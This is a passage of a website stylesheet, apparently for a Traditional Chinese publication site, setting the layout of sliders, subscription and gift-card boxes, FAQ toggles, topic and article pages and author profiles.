    .story-tab .map-center .flag10 {
      top: 73%;
      left: 66%; }
  .story-tab .map-sec2 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
    .story-tab .map-sec2 > div {
      display: inline-block;
      width: 49%;
      vertical-align: top;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .story-tab .map-sec2 > div:first-child {
        padding-top: 25%; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-sec2 {
        width: 33.1%; } }
  .story-tab .tab3-slider.slider1 {
    margin-bottom: 30px; }
  .story-tab .tab3-slider .item {
    position: relative;
    width: 400px;
    background: #fff;
    padding: 15px;
    margin-right: 30px; }
    .story-tab .tab3-slider .item:before {
      position: absolute;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s; }
    .story-tab .tab3-slider .item:hover:before {
      background: #fff; }
    .story-tab .tab3-slider .item:hover .text-wrapper {
      opacity: 1; }
    .story-tab .tab3-slider .item img {
      display: block; }
  .story-tab .tab3-slider .text-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    display: flex;
    width: 100%;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    opacity: 0;
    text-align: center;
    transform: translateY(-50%);
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s; }
  .story-tab .tab3-slider .item-des {
    font-size: 16px;
    font-family: 'Seaweed Script','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
    margin-top: 5px; }
  .story-tab .tab4-slider {
    display: flex;
    max-width: 1480px;
    align-items: flex-start;
    padding: 0 20px;
    margin: 0 auto; }
    .story-tab .tab4-slider.slider1 {
      margin-bottom: 23px; }
    .story-tab .tab4-slider .item {
      position: relative;
      display: inline-block;
      cursor: pointer; }
      @media (min-width: 768px) {
        .story-tab .tab4-slider .item {
          align-self: flex-end; } }
      .story-tab .tab4-slider .item:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .tab4-slider .item.active:before {
        background: rgba(0, 0, 0, 0); }
      .story-tab .tab4-slider .item.active .text-wrapper {
        opacity: 1; }
      .story-tab .tab4-slider .item.active img {
        filter: initial; }
      .story-tab .tab4-slider .item img {
        display: block;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        filter: grayscale(1); }
    .story-tab .tab4-slider .text-wrapper {
      display: block;
      width: 100%;
      color: #fff;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      opacity: 0;
      text-align: center;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      margin-top: 2px; }
      @media (min-width: 1024px) {
        .story-tab .tab4-slider .text-wrapper {
          white-space: nowrap; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      .story-tab .tab4-slider .item-title {
        white-space: nowrap; } }
    .story-tab .tab4-slider .item-des {
      font-size: 16px; }
      @media (min-width: 768px) and (max-width: 1023px) {
        .story-tab .tab4-slider .item-des {
          min-height: 3.2em; } }
  .story-tab .tab5-slider.slider1 {
    margin-bottom: 10px; }
  .story-tab .tab5-slider .item {
    position: relative;
    width: 480px;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 30px; }
    .story-tab .tab5-slider .item:before {
      position: absolute;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s; }
    .story-tab .tab5-slider .item:hover:before {
      background: rgba(0, 0, 0, 0.6); }
    .story-tab .tab5-slider .item:hover .text-wrapper {
      opacity: 1; }
    .story-tab .tab5-slider .item img {
      display: block;
      width: 100%;
      height: 320px;
      object-fit: cover; }
  .story-tab .tab5-slider .text-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    display: flex;
    width: 100%;
    color: #fff;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    opacity: 0;
    text-align: center;
    transform: translateY(-50%);
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    padding: 0 1em; }
  .story-tab .tab5-slider .item-title {
    margin-bottom: 8px; }
  .story-tab .tab5-slider .item-des {
    font-size: 16px; }
  .story-tab .tab6-slider .item {
    width: 585px; }
    .story-tab .tab6-slider .item img {
      display: block;
      width: 100%; }

.subs-payment {
  text-align: center;
  margin-bottom: 80px; }
  .subs-payment .sec-title {
    margin-bottom: 23px; }
  .subs-payment .payment-subs {
    width: 100vw;
    transform: translateX(-50%);
    padding-top: 64px;
    margin-bottom: 60px;
    margin-left: 50%; }
  .subs-payment .sub-title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 23px; }

.gift-card {
  text-align: center;
  margin-bottom: 40px; }
  .gift-card .sec-title {
    color: #000;
    font-size: 30px;
    font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
    margin-bottom: 60px; }
  .gift-card p {
    font-size: 18px;
    margin-bottom: 40px; }
  .gift-card .card-wrapper {
    max-width: 1012px;
    border-bottom: #D9D9D9 solid 2px;
    padding: 0 5.1% 115px;
    margin: 0 auto; }
    .gift-card .card-wrapper .card {
      display: inline-block;
      width: 392px;
      border-radius: 15px;
      text-align: left;
      vertical-align: top;
      padding: 22px 33px 0 5.1%; }
      .gift-card .card-wrapper .card .title {
        display: inline-block;
        color: #fff;
        font-size: 13px;
        border-radius: 25px;
        padding: 2px 13px;
        margin-bottom: 89px; }
      .gift-card .card-wrapper .card p {
        float: right;
        color: #707070;
        font-size: 18px;
        margin-bottom: 89px; }
      .gift-card .card-wrapper .card .price {
        line-height: 0.8em;
        font-size: 80px;
        font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
        font-weight: 300; }
        .gift-card .card-wrapper .card .price small {
          font-size: 14px;
          font-weight: 300;
          white-space: nowrap;
          margin-left: 3px; }
      .gift-card .card-wrapper .card.season {
        background: url(../images/gift-card1.png) no-repeat;
        -o-background-size: 253px;
        background-size: 253px;
        background-position: bottom right 19px;
        background-color: #EEEBE5;
        margin-right: 48px; }
        .gift-card .card-wrapper .card.season .title {
          background: #1E5F98; }
        @media (max-width: 950px) and (min-width: 920px) {
          .gift-card .card-wrapper .card.season {
            margin-right: calc(100% - 790px); } }
      .gift-card .card-wrapper .card.year {
        background: url(../images/gift-card2.png) no-repeat;
        -o-background-size: 166px;
        background-size: 166px;
        background-position: bottom right 29px;
        background-color: #EEEBE5; }
        .gift-card .card-wrapper .card.year .title {
          background: #00895D; }
  .gift-card .des {
    line-height: 1.7em;
    color: #3D4043;
    font-size: 18px;
    margin-top: 40px; }

.subs-group {
  width: 100vw;
  background: #00895d;
  background: -moz-linear-gradient(top, #00895d 0%, #ffffff 25%, #ffffff 48%);
  background: -webkit-linear-gradient(top, #00895d 0%, #ffffff 25%, #ffffff 48%);
  background: linear-gradient(to bottom, #00895d 0%, #ffffff 25%, #ffffff 48%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=0 );
  transform: translateX(-50%);
  padding: 265px 28px 0;
  margin-left: 50%;
  margin-bottom: 120px; }
  .subs-group .subs-group-inner {
    max-width: 1012px;
    border-bottom: #D9D9D9 solid 2px;
    padding: 0 0 75px;
    margin: 0 auto; }
  .subs-group .subs-group-title {
    line-height: 1.4em;
    font-size: 30px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 80px; }
  .subs-group .flex {
    display: flex;
    justify-content: space-between; }
  .subs-group .box {
    width: 48%;
    background: #EEEBE5;
    border-radius: 10px;
    text-align: center;
    padding: 36px 10px; }
    .subs-group .box.center {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      padding-top: 50px; }
      .subs-group .box.center .label {
        margin-bottom: 0; }
    .subs-group .box .label {
      display: inline-block;
      min-width: 10.5em;
      font-size: 20px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      padding: 4px 0 5px;
      margin-bottom: 14px; }
    .subs-group .box .price {
      display: inline-block;
      line-height: 0.8em;
      font-size: 80px;
      font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      font-weight: 300;
      text-align: center; }
      .subs-group .box .price small {
        font-size: 20px;
        font-weight: 300;
        margin-left: 3px; }
        .subs-group .box .price small.first {
          margin: 0 3px 0 0; }
      .subs-group .box .price span {
        display: block;
        line-height: 1.4em;
        font-size: 18px;
        font-weight: 400;
        margin-bottom: 10px; }
        .subs-group .box .price span span {
          display: inline;
          font-size: 12px; }
      .subs-group .box .price > span:after {
        content: '';
        display: block;
        width: 9rem;
        height: 1px;
        background: #000;
        margin: -0.7em auto 1.2em; }
    .subs-group .box p {
      width: 58%;
      line-height: 1.6em;
      color: #818181;
      font-size: 14px;
      margin: 0 auto; }
    .subs-group .box .des {
      line-height: 1.6em;
      font-size: 18px; }
    .subs-group .box .save-icon {
      float: right;
      width: 76px;
      height: 76px;
      margin: -40px 0 0 -106px; }
  .subs-group .contact {
    text-align: center; }
    .subs-group .contact img {
      display: inline-block;
      width: 146px;
      vertical-align: middle;
      margin-right: 7.4%; }
    .subs-group .contact .text {
      display: inline-block;
      max-width: calc(92% - 146px);
      vertical-align: middle; }
    .subs-group .contact .title {
      color: #A783D6;
      font-size: 30px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 600;
      text-align: left;
      margin-bottom: 26px; }
    .subs-group .contact .des {
      line-height: 1.7em;
      font-size: 18px;
      text-align: left; }

.faq {
  max-width: 1051px;
  padding: 80px 28px 40px;
  margin: 0 auto 110px; }
  .faq .title {
    font-size: 30px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 30px; }

.toggle-list {
  margin-bottom: 28px; }
  .toggle-list .toggle-title {
    font-size: 20px;
    background: url(../images/plus.png) no-repeat;
    -o-background-size: 30px;
    background-size: 30px;
    background-position: center right 30px;
    border: #00895D solid 1px;
    cursor: pointer;
    padding: 23px 85px 25px 29px; }
    .toggle-list .toggle-title.active {
      background-image: url(../images/minus.png); }
  .toggle-list .toggle-content {
    display: none;
    width: 90.5%;
    line-height: 1.7em;
    font-size: 18px;
    padding: 16px 0 0;
    margin: 0 auto 32px; }
    .toggle-list .toggle-content a {
      color: #00895D; }

.subs-top {
  display: none;
  position: fixed;
  bottom: 40px;
  left: 50%;
  font-size: 18px;
  font-weight: 400;
  color: #fff;
  background: #E9482D;
  border: #fff solid 1.5px;
  border-radius: 25px;
  cursor: pointer;
  transform: translateX(-50%);
  padding: 9px 46px 11px; }

.page-link {
  position: relative;
  display: flex;
  max-width: 1036px;
  width: calc(100% - 56px);
  color: #000;
  font-size: 20px;
  font-weight: 400;
  text-align: center;
  border-bottom: #00895D solid 1px;
  letter-spacing: 1px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  padding: 85px 0 65px;
  margin: 0 auto 0 50%; }
  .page-link > div {
    width: 50%;
    padding: 6px 0; }
    .page-link > div:first-child {
      border-right: #707070 solid 1px; }
    .page-link > div.active a {
      color: #00895D;
      border-bottom-color: #00895D; }
    .page-link > div a {
      border-bottom: transparent solid 1px;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding-bottom: 3px; }
    .page-link > div a:hover {
      color: #00895D;
      border-bottom: #00895D solid 1px; }

.activity-page-inner {
  max-width: 1092px;
  padding: 22px 28px 120px;
  margin: 0 auto; }
  .activity-page-inner .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    border-bottom: #00895D solid 1px;
    padding-bottom: 15px;
    padding-top: 50px;
    margin-bottom: 21px; }
    .activity-page-inner .sec-title .des {
      width: 39%;
      line-height: 1.7em;
      color: #3D4043;
      font-size: 14px;
      text-align: center;
      margin: 25px auto 30px; }

.theme-list-wrapper .theme-list {
  display: inline-block;
  width: 49%;
  vertical-align: top;
  margin-right: calc(2% - 6px);
  margin-bottom: 82px; }
  .theme-list-wrapper .theme-list:nth-child(even) {
    margin-right: 0; }
.theme-list-wrapper .list .title {
  line-height: 1.43em;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
.theme-list-wrapper .list .date {
  color: #707070; }
.theme-list-wrapper .list .amount {
  color: #707070;
  font-size: 16px; }
.theme-list-wrapper .list .img-wrapper {
  position: relative;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding-top: 18.8%; }
  .theme-list-wrapper .list .img-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }
.theme-list-wrapper .list a {
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s; }
  .theme-list-wrapper .list a:hover {
    color: #00895D; }
    .theme-list-wrapper .list a:hover .img-wrapper {
      opacity: 0.7; }
.theme-list-wrapper .list.main {
  border-bottom: #00895D solid 2px;
  padding-bottom: 16px;
  margin-bottom: 25px; }
  .theme-list-wrapper .list.main .title {
    font-size: 24px;
    font-weight: 500;
    letter-spacing: 0.8px;
    margin-bottom: 5px; }
  .theme-list-wrapper .list.main .date {
    font-size: 16px;
    margin-bottom: 8px; }
  .theme-list-wrapper .list.main .img-wrapper {
    padding-top: 53%;
    margin-bottom: 5px; }
.theme-list-wrapper .list:not(.main) {
  margin-bottom: 34px; }
  .theme-list-wrapper .list:not(.main) .title {
    height: 4.29em;
    font-size: 18px;
    font-weight: 400;
    overflow: hidden;
    margin-bottom: 4px; }
  .theme-list-wrapper .list:not(.main) .date {
    font-size: 12px; }
  .theme-list-wrapper .list:not(.main) .img-wrapper {
    display: inline-block;
    width: 30.9%;
    vertical-align: top;
    margin-right: calc(3.9% - 6px); }
  .theme-list-wrapper .list:not(.main) .text-wrapper {
    display: inline-block;
    width: 65.2%;
    vertical-align: top; }
.theme-list-wrapper .status {
  display: inline-block;
  color: #fff;
  font-size: 13px;
  vertical-align: middle;
  border-radius: 12px;
  padding: 2px 9px;
  margin-right: 15px; }
  .theme-list-wrapper .status.coming {
    background: #00895D; }
  .theme-list-wrapper .status.in-progress {
    background: #FF574A; }
  .theme-list-wrapper .status.ending {
    background: #C3A53A; }
.theme-list-wrapper.event .theme-list {
  margin-bottom: 47px; }
.theme-list-wrapper.event .list.main {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0; }
  .theme-list-wrapper.event .list.main .title {
    margin-bottom: 10px; }
  .theme-list-wrapper.event .list.main .date {
    font-size: 12px; }

.video-list-wrapper .list {
  display: inline-block;
  width: 32.5%;
  vertical-align: top;
  margin-right: calc(1.25% - 5px);
  margin-bottom: 65px; }
  .video-list-wrapper .list:nth-child(3n) {
    margin-right: 0; }
  .video-list-wrapper .list a:hover .title {
    color: #00895D; }
  .video-list-wrapper .list a:hover .img-wrapper {
    opacity: 0.7; }
.video-list-wrapper .img-wrapper {
  position: relative;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding-top: 56%;
  margin-bottom: 10px; }
  .video-list-wrapper .img-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }
.video-list-wrapper .title {
  line-height: 1.4em;
  font-size: 18px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  letter-spacing: 0.8px;
  transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s; }

.video-content {
  max-width: 953px;
  width: 91%;
  padding: 70px 5.8% 50px; }
  .video-content .title {
    line-height: 1.5em;
    font-size: 36px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 27px; }
  .video-content .des {
    line-height: 1.7em;
    font-size: 18px;
    margin-bottom: 22px; }
  .video-content .iframe-wrapper {
    position: relative;
    width: 100%;
    height: 0;
    padding-top: 55.6%;
    margin-bottom: 52px; }
    .video-content .iframe-wrapper iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
  .video-content iframe {
    max-width: 100%;
    opacity: 0;
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s; }
  .video-content .btn-wrapper {
    text-align: center; }
  .video-content .btn-round {
    display: inline-block;
    letter-spacing: 0.8px; }

.topic-page {
  padding-top: 54px;
  padding-bottom: 130px; }
  .topic-page .sec-title {
    margin-bottom: 55px; }

.topic-list-wrapper {
  border-top: #00895D solid 1px;
  margin-bottom: 55px; }
  .topic-list-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .topic-list-wrapper .list {
    float: left;
    position: relative;
    width: 50%;
    overflow: hidden; }
    .topic-list-wrapper .list:hover .text-wrapper {
      bottom: 0; }
  .topic-list-wrapper .img-wrapper {
    position: relative;
    height: 0;
    padding-top: 57.2%; }
    .topic-list-wrapper .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .topic-list-wrapper .text-wrapper {
    position: absolute;
    bottom: -50%;
    left: 0;
    width: 100%;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    transition: bottom 0.3s;
    -ms-transition: bottom 0.3s;
    -moz-transition: bottom 0.3s;
    -webkit-transition: bottom 0.3s;
    padding: 13px 4.1% 16px 3.3%; }
    .topic-list-wrapper .text-wrapper > div:first-child {
      display: inline-block;
      width: calc(100% - 200px);
      vertical-align: middle; }
    .topic-list-wrapper .text-wrapper > div.more {
      display: inline-block;
      width: 195px;
      height: 40px;
      line-height: 40px;
      font-size: 20px;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 40px;
      background-size: 40px;
      background-position: center right;
      text-align: right;
      vertical-align: middle;
      letter-spacing: 0.6px;
      padding-right: 52px; }
    .topic-list-wrapper .text-wrapper .title {
      height: 1.5em;
      line-height: 1.5em;
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 700;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      margin-bottom: 10px; }
    .topic-list-wrapper .text-wrapper .des {
      height: 3.4em;
      line-height: 1.7em;
      font-size: 14px;
      overflow: hidden;
      letter-spacing: 0.6px;
      margin-bottom: 10px; }
    .topic-list-wrapper .text-wrapper .amount {
      display: inline-block;
      font-size: 14px;
      vertical-align: middle; }
    .topic-list-wrapper .text-wrapper .lock {
      display: inline-block;
      width: 10px;
      vertical-align: middle;
      margin-left: 4px; }

.topic-article-page {
  max-width: 1920px;
  margin: 0 auto; }
  .topic-article-page .breadcrumbs {
    padding-left: 16px;
    margin-bottom: 55px; }

.topic-article-top {
  position: relative; }
  .topic-article-top .bg {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 640px; }
  .topic-article-top .inner {
    max-width: 1035px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    padding: 33px 0 80px;
    margin: 0 auto; }
  .topic-article-top .title {
    max-width: 741px;
    line-height: 1.5em;
    font-size: 36px;
    font-weight: 500;
    padding: 0 28px;
    margin: 0 auto 4px; }
  .topic-article-top .sub-title {
    max-width: 741px;
    line-height: 1.7em;
    color: #707070;
    font-size: 18px;
    font-weight: 400;
    padding: 0 28px;
    margin: 0 auto 30px; }
  .topic-article-top .cover {
    margin-bottom: 52px; }
  .topic-article-top .content {
    max-width: 740px;
    line-height: 1.75em;
    color: #3D4043;
    font-size: 16px;
    font-weight: 400;
    text-align: justify;
    letter-spacing: 0.3px;
    padding: 0 28px;
    margin: 0 auto 80px; }
  .topic-article-top .media {
    text-align: center; }
    .topic-article-top .media li {
      display: inline-block;
      width: 40px;
      height: 40px;
      background-size: 40px;
      background-repeat: no-repeat;
      background-position: center;
      margin: 0 4px; }
      .topic-article-top .media li.twitter {
        background-image: url(../images/twitter-btn.png); }
      .topic-article-top .media li.fb {
        background-image: url(../images/fb-btn.png); }
      .topic-article-top .media li.line {
        background-image: url(../images/line-btn.png); }
      .topic-article-top .media li a {
        display: block;
        width: 100%;
        height: 100%; }

[class^="topic-article-wrapper-"] {
  max-width: 1091px;
  padding: 0 28px 23px;
  margin: 0 auto; }
  [class^="topic-article-wrapper-"] .sec-title {
    border-bottom: #00895D solid 1px;
    padding-bottom: 23px;
    margin-bottom: 75px; }
  [class^="topic-article-wrapper-"] .list {
    max-width: 900px;
    width: 87.6%;
    word-break: break-word;
    margin: 0 auto 70px; }
    [class^="topic-article-wrapper-"] .list a:hover .title {
      color: #00895D; }
  [class^="topic-article-wrapper-"] .img-wrapper {
    display: inline-block;
    width: 44.3%;
    vertical-align: middle; }
  [class^="topic-article-wrapper-"] .text-wrapper {
    display: inline-block;
    width: calc(55.7% - 5px);
    vertical-align: middle;
    padding: 0 30px; }
  [class^="topic-article-wrapper-"] .title {
    line-height: 1.5em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 30px; }
  [class^="topic-article-wrapper-"] .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 15px;
    letter-spacing: 0.5px;
    margin-bottom: 55px; }
  [class^="topic-article-wrapper-"] .more {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    color: #00895D;
    font-size: 20px;
    letter-spacing: 1.5px; }
    [class^="topic-article-wrapper-"] .more a {
      display: block;
      height: 100%;
      background: url(../images/border-next-green2.svg) no-repeat;
      -o-background-size: 40px;
      background-size: 40px;
      background-position: center right;
      text-decoration: none;
      padding-right: 50px; }

[class^="topic-img-box-"] {
  display: flex;
  max-width: 1920px;
  margin: 0 auto; }
  [class^="topic-img-box-"] .img-wrapper {
    width: 50%; }
    [class^="topic-img-box-"] .img-wrapper img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  [class^="topic-img-box-"] .text-wrapper {
    display: flex;
    width: 50%;
    background: #EEECE5;
    align-items: center;
    padding-top: 20px;
    padding-bottom: 20px; }
    [class^="topic-img-box-"] .text-wrapper > div {
      display: inline-block;
      width: 67.3%; }
      [class^="topic-img-box-"] .text-wrapper > div:after {
        content: '';
        display: block;
        width: 30%;
        height: 1px;
        background: #00895D;
        margin-top: 90px; }
    [class^="topic-img-box-"] .text-wrapper a {
      text-decoration: none; }
      [class^="topic-img-box-"] .text-wrapper a:hover .title {
        color: #00895D; }
  [class^="topic-img-box-"] .title {
    line-height: 1.5em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 25px; }
  [class^="topic-img-box-"] .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 15px; }

.topic-img-box-left .text-wrapper {
  padding-left: 5.9%; }
  .topic-img-box-left .text-wrapper > div:after {
    margin-left: auto;
    margin-right: 0; }

.topic-img-box-right .text-wrapper {
  justify-content: flex-end;
  padding-right: 5.9%; }

.quote-wrapper {
  position: relative;
  max-width: 860px;
  margin: 0 auto 105px; }
  .quote-wrapper img {
    display: block;
    width: 100%; }
  .quote-wrapper .text-wrapper {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 61.4%;
    line-height: 1.8em;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    letter-spacing: 0.6px;
    padding: 35px 6.5% 35px 5.5%; }
    .quote-wrapper .text-wrapper .name {
      font-size: 16px;
      font-weight: 300;
      text-align: right;
      margin-top: 8px; }

.topic-author {
  width: calc(100% - 56px);
  max-width: 860px;
  background: #EEECE5;
  border-radius: 10px;
  padding: 72px 9.5% 72px 6%;
  margin: 0 auto 110px; }
  .topic-author .img-wrapper {
    position: relative;
    display: inline-block;
    width: 24%;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    padding-top: 24%;
    margin-right: 7.7%; }
    .topic-author .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .topic-author .text-wrapper {
    display: inline-block;
    width: calc(68.3% - 6px);
    line-height: 1.7em;
    color: #3D4043;
    font-size: 16px;
    vertical-align: top; }
    .topic-author .text-wrapper .title {
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin-bottom: 19px; }

.more-topic .sec-title {
  color: #000;
  font-size: 20px;
  font-family: 'Noto Sans TC';
  font-weight: 400;
  margin-bottom: 40px; }
.more-topic .topic-list-wrapper {
  border-top: 0;
  margin-bottom: 0; }

.profile-page {
  max-width: 916px;
  padding: 100px 28px 200px;
  margin: 0 auto; }
  .profile-page:after {
    content: '';
    display: block;
    clear: both; }
  .profile-page .article-list-wrapper .list {
    position: relative; }
    .profile-page .article-list-wrapper .list .title {
      font-size: 16px;
      font-weight: 400; }
    .profile-page .article-list-wrapper .list .author {
      font-size: 12px;
      margin-bottom: 0; }
  .profile-page .article-list-wrapper .lock {
    position: absolute;
    top: 11px;
    left: 11px;
    z-index: 1;
    width: 25px;
    height: 25px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    overflow: hidden; }
  .profile-page .empty {
    font-size: 20px;
    color: rgba(0, 0, 0, 0.43);
    background: #EEECE5;
    text-align: center;
    border-radius: 4px;
    padding: 156px 28px 206px; }

.profile-info {
  text-align: center;
  margin-bottom: 60px; }
  .profile-info .img-wrapper {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 auto 9px; }
  .profile-info .name {
    font-size: 20px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 300; }
    .profile-info .name .date {
      display: block;
      color: #707070;
      font-size: 13px;
      font-family: 'Noto Sans TC';
      margin-top: 3px; }

.profile-tab {
  max-width: 684px;
  margin: 0 auto 70px; }
  .profile-tab:after {
    content: '';
    display: block;
    clear: both; }
  .profile-tab > div {
    float: left;
    width: 50%;
    font-size: 20px;
    font-weight: 400;
    text-align: center; }
    .profile-tab > div a {
      display: block;
      border-bottom: #EEECE5 solid 1px;
      padding-bottom: 19px; }
      .profile-tab > div a.active {
        border-bottom-color: #00895D; }

.profile-content {
  max-width: 684px;
  margin: 0 auto; }
  .profile-content .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    margin-bottom: 40px; }
  .profile-content .edit {
    float: right;
    color: #929292;
    font-size: 16px;
    text-decoration: underline;
    margin-top: -65px; }
  .profile-content .profile-des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 300;
    margin-bottom: 58px; }
  @media (min-width: 768px) {
    .profile-content .fav-wrapper .list {
      width: 21.7%;
      margin-right: 3.4%; }
      .profile-content .fav-wrapper .list:nth-child(5n) {
        margin-right: 3.4%; }
      .profile-content .fav-wrapper .list:nth-child(4n) {
        margin-right: 0; } }

.column-author-page {
  padding-bottom: 110px; }
  .column-author-page .author-carousel .list {
    border-bottom-color: #00895D; }

.author-list {
  max-width: 1091px;
  padding: 0 60px 40px;
  margin: 0 auto; }
  .author-list .list {
    display: inline-block;
    width: 28.9%;
    vertical-align: top;
    margin-right: calc(6.6% - 5px);
    margin-bottom: 65px; }
    .author-list .list:nth-child(3n) {
      margin-right: 0; }
  .author-list .avatar {
    position: relative;
    width: 40%;
    height: 0;
    text-align: center;
    border-radius: 50%;
    border: rgba(0, 137, 93, 0.2) solid 1px;
    overflow: hidden;
    padding-top: calc(40% - 2px);
    margin: 0 auto 18px; }
    .author-list .avatar img {
      position: absolute;
      top: 0;
